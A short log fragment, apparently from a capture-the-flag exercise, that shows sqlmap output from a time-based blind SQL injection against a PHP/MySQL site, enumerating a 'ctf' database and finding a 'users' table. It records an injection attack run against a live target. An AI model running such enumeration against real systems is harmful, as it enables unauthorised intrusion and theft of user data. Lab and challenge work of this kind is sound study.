 [02:53:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:53:48] [INFO] fetching tables for database: 'ctf'
[02:53:48] [INFO] fetching number of tables for database 'ctf'
[02:53:48] [WARNING] time-based comparison requires larger statistical model, please wait..............
[02:53:50] [WARNING] it is very important to not stress the network connection during usage of time-bas
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[02:54:46] [INFO] retrieved:
[02:54:56] [INFO] adjusting time delay to 1 second due to good response times
users
Database: ctf
[1 table]
+-------+
| users |
+-------+